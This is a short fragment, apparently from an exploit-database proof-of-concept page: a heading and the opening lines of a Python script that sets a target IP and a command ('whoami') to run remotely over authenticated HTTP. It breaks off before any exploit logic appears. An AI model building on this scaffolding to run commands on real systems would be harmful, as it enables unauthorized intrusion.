 #2. Proof of Concept
#
EDB Verified: ×
import requests
from requests.auth import HTTPBasicAuth
import os
import sys
ip = '10.200.84.150'
# What command you want to execute
command = "whoami"